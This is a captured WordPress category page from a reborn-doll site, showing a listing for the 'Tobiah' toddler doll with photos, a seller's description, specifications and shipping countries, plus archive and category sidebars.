

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinylbabydolls.name/category/tobiah/
body_size: 17087
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>tobiah | Vinyl Baby Dolls</title>
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="stylesheet" type="text/css" media="all" href="https://vinylbabydolls.name/wp-content/themes/default/style.css" />
    <link rel="pingback" href="https://vinylbabydolls.name/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://vinylbabydolls.name/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->

    <!-- Begin WordPress Header -->
    <link rel="alternate" type="application/rss+xml" title="Vinyl Baby Dolls &raquo; Feed" href="https://vinylbabydolls.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinyl Baby Dolls &raquo; Comments Feed" href="https://vinylbabydolls.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinyl Baby Dolls &raquo; tobiah Category Feed" href="https://vinylbabydolls.name/category/tobiah/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vinylbabydolls.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vinylbabydolls.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinylbabydolls.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vinylbabydolls.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vinyl Baby Dolls"/>
	<meta property="og:title" content="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute"/>
		<meta property="og:description" content="Inspire Life Nursery presents.. Tobiah by Laura le"/>
	
	<meta property="og:url" content="https://vinylbabydolls.name/2022/11/tobiah-by-laura-lee-eagle-reborn-baby-doll-realistic-babydoll-curlyblond-cute/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/fatysu.js"></script>
<script type="text/javascript" src="/fela.js"></script>
<!-- Custom Font Styles -->
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<!-- End Custom Fonts -->

<!-- Custom CSS Styles -->
<style type="text/css" media="screen">
	body, body.custom-background {background-size:;}
	.contents {background: rgba(0,0, 0, );}
 @media only screen and (max-width:55em) { .contents {background: rgba(0,0, 0, .95 );} }
	aside {background: rgba(0,0, 0, );}
	.header h1 a {color:;}
	.header h1 i {color:;}
	.header h1 {font-size:em;}
	.header h1 i {-moz-transform:rotate(deg); transform:rotate(deg);}
	.spacing {height:em;}
	.contents {border-width:;}
	.contents {border-color:;}
	.header h1 {font-family: '';}
	.header h1 i {font-family: '';}
	body {font-family: '';}
	.contents h1, .contents h2, .contents h3, .contents h4, .contents h5, .contents h6, aside h1, aside h2, aside h3, aside h4, aside h5, aside h6 {font-family: '';}
	a {color:;}
	a:hover {color:;}
	body {color:;}
	.header li a {color:;}
	.header li a:hover {color:;}
	.header li ul li a {color:;}
	.header li ul li a:hover {color:;}
	.contents, aside {font-size:em;}
	footer {visibility:;}
	.header li.website_logo {margin:0 50%; width:%;}
</style>
<!-- End Custom CSS -->

    <!-- End WordPress Header -->
</head>

<body class="archive category category-tobiah category-4266 right_sidebar">

<ul class="header">
	<h1 id="fittext"><a href="https://vinylbabydolls.name/">Vinyl Baby Dolls</a><i></i></h1>    
		<li class="page_item page-item-6"><a href="https://vinylbabydolls.name/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://vinylbabydolls.name/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vinylbabydolls.name/terms-of-use/">Terms of Use</a></li>
		<li><a href="" class="fontello" target="_blank">F</a></li>                            </ul>

<main>
    
    <div class="spacing"></div>
    
    <div class="content_fix">

            <div id="post-7264" class="post-7264 post type-post status-publish format-standard hentry category-tobiah tag-baby tag-babydoll tag-curlyblond tag-cute tag-doll tag-eagle tag-laura tag-realistic tag-reborn tag-tobiah contents">

                
                    <h4>                        <time datetime="2022-11-23 20:57">
                            Nov 23rd</time>                        <a href="https://vinylbabydolls.name/2022/11/tobiah-by-laura-lee-eagle-reborn-baby-doll-realistic-babydoll-curlyblond-cute/" rel="bookmark" title="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute">
                            Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute</a></h4>

                
	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Tobiah_by_Laura_Lee_Eagle_Reborn_Baby_Doll_Realistic_babydoll_CurlyBlond_cute_01_ucjk.jpg" title="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute" alt="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute"/>	

 <br/> <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Tobiah_by_Laura_Lee_Eagle_Reborn_Baby_Doll_Realistic_babydoll_CurlyBlond_cute_02_foql.jpg" title="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute" alt="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute"/> 
 
 

<br/> <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Tobiah_by_Laura_Lee_Eagle_Reborn_Baby_Doll_Realistic_babydoll_CurlyBlond_cute_03_fpbe.jpg" title="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute" alt="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute"/>   <br/><img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Tobiah_by_Laura_Lee_Eagle_Reborn_Baby_Doll_Realistic_babydoll_CurlyBlond_cute_04_vw.jpg" title="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute" alt="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute"/> 	
<br/>
  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Tobiah_by_Laura_Lee_Eagle_Reborn_Baby_Doll_Realistic_babydoll_CurlyBlond_cute_05_cply.jpg" title="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute" alt="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute"/>  
 <br/><img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Tobiah_by_Laura_Lee_Eagle_Reborn_Baby_Doll_Realistic_babydoll_CurlyBlond_cute_06_kc.jpg" title="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute" alt="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute"/>

<br/>
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Tobiah_by_Laura_Lee_Eagle_Reborn_Baby_Doll_Realistic_babydoll_CurlyBlond_cute_07_vakx.jpg" title="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute" alt="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute"/>
 
<br/>
   
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Tobiah_by_Laura_Lee_Eagle_Reborn_Baby_Doll_Realistic_babydoll_CurlyBlond_cute_08_amn.jpg" title="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute" alt="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute"/><br/> 
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Tobiah_by_Laura_Lee_Eagle_Reborn_Baby_Doll_Realistic_babydoll_CurlyBlond_cute_09_sfi.jpg" title="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute" alt="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute"/>  <br/> 
 	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Tobiah_by_Laura_Lee_Eagle_Reborn_Baby_Doll_Realistic_babydoll_CurlyBlond_cute_10_oob.jpg" title="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute" alt="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute"/>

<br/>	 
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Tobiah_by_Laura_Lee_Eagle_Reborn_Baby_Doll_Realistic_babydoll_CurlyBlond_cute_11_jb.jpg" title="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute" alt="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute"/> 
	<br/>   <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Tobiah_by_Laura_Lee_Eagle_Reborn_Baby_Doll_Realistic_babydoll_CurlyBlond_cute_12_ifug.jpg" title="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute" alt="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute"/>
<br/> <br/>
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute" alt="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute"/> <br/> Inspire Life Nursery presents.. Tobiah by Laura lee Eagle! He is Super realistic! Can be a boy or a girl (let me know). This toddler size doll is very sweet and perfect for those that desire a smaller toddler. He can sit all by himself and loves his magnetic pacifier! Painted/sealed with Genesis heat paints. Micro-rooted with the softest blond curly mohair! He is so very cute! Veins, mottling, freckle, blue eyes, &#038; the most realistic nails EVER. Glass beads for weight. Length: 23 inches long. Full Vinyl Limbs with belly plate &#8211; no cracks or flaws (see pics). This Happy little guy is &#8221; standing by &#8221; waiting for Adoption! This item is in the category &#8220;Dolls &#038; Bears\Dolls, Clothing &#038; Accessories\Dolls &#038; Doll Playsets&#8221;. The seller is &#8220;thumperree&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, New Zealand, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Brazil, Chile, Colombia, Panama, Jamaica, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam.
<ul>  

<li>Doll Complexion: Light</li>
<li>Doll Eye Color: Blue</li>
<li>Material: Vinyl</li>
<li>Doll Size: 23 in</li>
<li>Type: Reborn Doll</li>
<li>Doll Hair Color: Blonde</li>
<li>Vintage: No</li>
<li>Doll Hair Type: Curly</li>
<li>Brand: Reborn</li>
<li>Set Includes: Accessories, Doll</li>
<li>Time Period Manufactured: 2020-Now</li>
<li>Doll Gender: Boy or Girl</li>
 </ul> 
   <br/>
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute" alt="Tobiah by Laura Lee Eagle, Reborn Baby Doll, Realistic babydoll, CurlyBlond cute"/><br/>                
                <span class="tag">
                    
                    <br>
                
                    Posted in <a href="https://vinylbabydolls.name/category/tobiah/" rel="category tag">tobiah</a> and tagged <a href="https://vinylbabydolls.name/tag/baby/" rel="tag">baby</a>, <a href="https://vinylbabydolls.name/tag/babydoll/" rel="tag">babydoll</a>, <a href="https://vinylbabydolls.name/tag/curlyblond/" rel="tag">curlyblond</a>, <a href="https://vinylbabydolls.name/tag/cute/" rel="tag">cute</a>, <a href="https://vinylbabydolls.name/tag/doll/" rel="tag">doll</a>, <a href="https://vinylbabydolls.name/tag/eagle/" rel="tag">eagle</a>, <a href="https://vinylbabydolls.name/tag/laura/" rel="tag">laura</a>, <a href="https://vinylbabydolls.name/tag/realistic/" rel="tag">realistic</a>, <a href="https://vinylbabydolls.name/tag/reborn/" rel="tag">reborn</a>, <a href="https://vinylbabydolls.name/tag/tobiah/" rel="tag">tobiah</a> by <a href="https://vinylbabydolls.name/author/admin/" title="Posts by admin" rel="author">admin</a> with <span class="comments-link">comments disabled</span>.
                </span>

            </div>

            
    </div>

    <aside><form role="search" method="get" id="searchform" class="searchform" action="https://vinylbabydolls.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside>		<h2>Recent Posts</h2>		<ul>
					<li>
				<a href="https://vinylbabydolls.name/2026/01/authentic-twin-a-and-b-by-bonnie-brown-lifelike/">Authentic Twin A and B By Bonnie Brown LIFELIKE</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2026/01/vintage-doll-carrier-century-kanga-rocka-roo-reborn-baby-doll-seat-bears-ruffles/">Vintage Doll Carrier Century Kanga Rocka Roo Reborn Baby Doll Seat Bears Ruffles</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2026/01/weighted-reborn-dolls-24in-toddler-dark-skin-rooted-hair-lifelike-boy-girl-gift/">Weighted Reborn Dolls 24in Toddler Dark Skin Rooted Hair Lifelike Boy Girl Gift</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2026/01/reborn-baby-doll-asleep-fake-baby-vinyl-child-lifelike-doll-realistic-marcela/">REBORN Baby Doll ASLEEP FAKE baby Vinyl Child Lifelike Doll Realistic Marcela</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2026/01/reborn-cuddle-baby-sarah-sculpt-by-antonio-sanchis/">Reborn Cuddle Baby Sarah Sculpt by Antonio Sanchis</a>
						</li>
				</ul>
		</aside><aside><h2>Archives</h2>		<ul>
	<li><a href='https://vinylbabydolls.name/2026/01/'>January 2026</a></li>
	<li><a href='https://vinylbabydolls.name/2025/12/'>December 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/02/'>February 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/11/'>November 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vinylbabydolls.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/10/'>October 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vinylbabydolls.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/09/'>September 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vinylbabydolls.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vinylbabydolls.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/10/'>October 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vinylbabydolls.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vinylbabydolls.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/07/'>July 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/05/'>May 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/03/'>March 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/02/'>February 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/01/'>January 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2016/12/'>December 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/11/'>November 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/10/'>October 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/09/'>September 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/08/'>August 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/07/'>July 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/06/'>June 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/05/'>May 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/04/'>April 2016</a></li>
		</ul>
</aside><aside><h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-2916"><a href="https://vinylbabydolls.name/category/sabrina/" >-sabrina-</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://vinylbabydolls.name/category/0oak/" >0oak</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://vinylbabydolls.name/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://vinylbabydolls.name/category/10reborn/" >10&#039;&#039;reborn</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://vinylbabydolls.name/category/10handmade/" >10handmade</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://vinylbabydolls.name/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vinylbabydolls.name/category/13inch/" >13inch</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://vinylbabydolls.name/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://vinylbabydolls.name/category/15/" >15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://vinylbabydolls.name/category/15handmade/" >15&#039;&#039;handmade</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://vinylbabydolls.name/category/15inch/" >15inch</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://vinylbabydolls.name/category/16/" >16&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://vinylbabydolls.name/category/1693/" >1693&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://vinylbabydolls.name/category/16in/" >16in</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://vinylbabydolls.name/category/16inch/" >16inch</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://vinylbabydolls.name/category/17/" >17&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://vinylbabydolls.name/category/1732in44cm/" >1732in44cm</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://vinylbabydolls.name/category/17in/" >17in</a>
</li>
